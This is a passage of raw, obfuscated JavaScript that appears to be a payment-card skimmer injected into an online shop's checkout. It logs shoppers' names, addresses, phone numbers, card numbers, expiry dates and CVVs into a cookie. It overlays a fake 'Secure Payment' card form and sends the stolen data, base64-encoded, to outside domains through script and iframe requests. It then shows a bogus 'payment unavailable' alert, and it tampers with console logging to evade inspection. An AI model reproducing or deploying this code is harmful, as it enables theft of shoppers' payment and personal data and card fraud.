_0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var 